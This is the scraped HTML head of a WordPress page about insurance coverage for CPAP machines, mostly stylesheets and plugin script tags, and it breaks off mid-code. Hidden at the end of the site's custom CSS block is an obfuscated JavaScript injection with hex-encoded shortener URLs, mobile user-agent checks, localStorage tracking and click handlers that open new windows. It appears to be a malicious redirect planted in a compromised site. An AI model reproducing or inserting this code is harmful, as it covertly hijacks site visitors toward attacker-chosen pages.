

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insurancecoveredcpap.com/does-insurance-cover-cpap/
body_size: 17132
content:
<!DOCTYPE html>
<html class="no-js" lang="">
  <head>
    <meta charset="utf-8" />

<title> &raquo; Does Insurance Cover CPAP Machine, Mask, and Supplies?</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />

    <link rel="dns-prefetch" href="//fonts.googleapis.com" />
    <link
      rel="stylesheet"
      href="https://use.fontawesome.com/releases/v5.8.1/css/all.css"
      integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"
      integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
      crossorigin="anonymous"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=PT+Sans:regular,italic,700,700italic"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Oswald:200,300,regular,500,600,700"
      rel="stylesheet"
    />
    <link href="https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Satisfy&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/css/bootstrap.min.css" />

    <meta name="theme-color" content="#fafafa" />
<link rel="stylesheet" href="https://insurancecoveredcpap.com/wp-content/themes/netelevation/style.css?bb=88" type="text/css" media="screen" />
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://insurancecoveredcpap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsurancecoveredcpap.com%2Fdoes-insurance-cover-cpap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://insurancecoveredcpap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsurancecoveredcpap.com%2Fdoes-insurance-cover-cpap%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://insurancecoveredcpap.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://insurancecoveredcpap.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://insurancecoveredcpap.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://insurancecoveredcpap.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wooswipe-pswp-css-css' href='https://insurancecoveredcpap.com/wp-content/plugins/wooswipe/public/pswp/photoswipe.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooswipe-pswp-skin-css' href='https://insurancecoveredcpap.com/wp-content/plugins/wooswipe/public/pswp/default-skin/default-skin.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooswipe-slick-css-css' href='https://insurancecoveredcpap.com/wp-content/plugins/wooswipe/public/slick/slick.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooswipe-slick-theme-css' href='https://insurancecoveredcpap.com/wp-content/plugins/wooswipe/public/slick/slick-theme.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooswipe-css-css' href='https://insurancecoveredcpap.com/wp-content/plugins/wooswipe/public/css/wooswipe.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://insurancecoveredcpap.com/wp-content/uploads/maxmegamenu/style.css?ver=c17bf7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://insurancecoveredcpap.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://insurancecoveredcpap.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-content/plugins/wooswipe/public/pswp/photoswipe.min.js?ver=3.0.1" id="wooswipe-pswp-js"></script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-content/plugins/wooswipe/public/pswp/photoswipe-ui-default.min.js?ver=3.0.1" id="wooswipe-pswp-ui-js"></script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-content/plugins/wooswipe/public/slick/slick.min.js?ver=3.0.1" id="wooswipe-slick-js"></script>
<link rel="https://api.w.org/" href="https://insurancecoveredcpap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insurancecoveredcpap.com/wp-json/wp/v2/pages/862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insurancecoveredcpap.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://insurancecoveredcpap.com/does-insurance-cover-cpap/" />
<link rel='shortlink' href='https://insurancecoveredcpap.com/?p=862' />
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="performance-lab 4.0.1; plugins: dominant-color-images, speculation-rules, webp-uploads">
<meta name="generator" content="webp-uploads 2.6.1">
<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			header .top-header {
    background: #005ca7 !important;
    color: #fff;
}
header .top-header:before {
    background-color: #555;
}
.free-shipping a:hover, 
.cart a:hover {
    color: #dae7fa;
}
#gform_wrapper_4 form .gfield legend.gfield_label, #gform_wrapper_4 form .gfield label.gfield_label {
    display: none !important;
}
#gform_wrapper_4 form .gfield {
    justify-content: unset;
}
#gform_wrapper_4 form .gfield input, #gform_wrapper_4 form .gfield textarea {
    width: 100%;
    border: 1px solid #666666;
	 outline: none;
}
#gform_wrapper_4 form .gfield label {
    display: none;
}
#gform_wrapper_4 form .gform_footer.left_label {
    padding-left: 0 !important;
}
#gform_wrapper_4 form .gfield .ginput_container {
    width: 100%;
}
#gform_wrapper_4 form .validation_message {
    width: 100% !important;
}	
#gform_wrapper_4 form {
    width: 50%;
}
#gform_wrapper_4 form fieldset .validation_message {
    margin-top: 50px !important;
}

/* Product page start */
div#product-addons-total dl.product-addon-totals {
    padding: 20px;
    margin: 40px 0 !important;
    font-size: 26px;
    border: 1px dotted;
}
div#product-addons-total {
    padding: 0;
    margin: 0;
    border: none;
}
/* Product page end */
@media(max-width: 1024px) {
.product .summary.entry-summary .row .col-md-6 {
    width: 100%;
    flex: unset;
    max-width: 100%;
    padding: 0;
}
.summary.entry-summary .row .col-md-6 a {
    width: 100%;
    font-size: 16px;
}	
.product form.cart .row .col-md-4 {
    max-width: 50%;
    flex: unset;
    margin-left: auto;
}	
}
@media(max-width: 991px) {
#gform_wrapper_4 form {
    width: 100%;
}	
.footer-top .footer-widget.footer-widget--social {
    flex-wrap: wrap;
}	
}
@media (max-width: 767px) {
	header .top-header .container {
		justify-content: center;
		flex-wrap: wrap;
		flex-direction: column;
	}
	.free-shipping {
		font-size: 15px;
		margin-bottom: 6px;
		margin-top: 7px;
	}
	.top-header .cart {
		margin: 0 0 6px;
		font-size: 15px;
	}
	.section-normal-padding .col-md-3 main{ padding-top: 0; }
		h3.handlee {
		margin-top: 25px !important;
	}
.product .prodimg {
    padding-right: 15px !important;
}	
}
@media(max-width: 640px) {
#gform_wrapper_4 form .gfield .name_first {
    margin-bottom: 16px;
}	
#gform_wrapper_4 form .gfield .name_last {
    margin-bottom: 0;
}	
#gform_wrapper_4 form fieldset .validation_message {
    margin-top: 120px !important;
}	
}
@media(max-width: 575px) {
#gform_wrapper_4 form legend.gfield_label {
    width: 100%;
    margin-bottom: 10px;
}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 